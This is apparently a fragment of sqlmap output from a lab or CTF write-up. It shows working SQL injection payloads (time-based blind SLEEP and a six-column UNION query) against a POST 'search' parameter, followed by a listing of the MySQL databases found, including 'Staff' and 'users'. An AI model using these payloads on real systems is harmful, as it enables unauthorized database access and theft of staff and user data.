 ---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=tes' AND (SELECT 6186 FROM (SELECT(SLEEP(5)))FwWY) AND 'ROnX'='ROnX

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=tes' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6b7171,0x55526369474d4750526c6b764563546d434162684446516d7a736e66687151766d4f614a50656a62,0x717a717a71)-- LiYj
---
[19:04:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:04:21] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users